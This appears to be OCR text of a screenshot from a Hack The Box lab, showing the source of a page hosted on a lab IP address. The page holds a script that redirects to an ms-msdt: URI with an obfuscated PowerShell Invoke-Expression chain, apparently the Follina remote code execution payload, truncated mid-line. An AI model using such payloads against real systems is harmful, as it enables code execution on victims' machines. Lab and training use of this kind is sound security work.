 Hack The Box :: Hack The
157.245.43.189:30331/223_in
http://157.245.43.189:30331/
view-source:http://157.245.43.189:30331/223_index_style_fancy.html
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
1 <script>location.href = "ms-msdt:/id PCWDiagnostic /skip force /param \\"IT_RebrowseForFile=? IT_LaunchMethod=ContextMenu IT_BrowseForFile=$(Invoke-Expression($(Invoke-Expression('[System.Text.Encoding]'+[char]58+[char]58+'UTF8.GetString([System.Convert]'+[char
2 </script>
1 2 3 4 8:05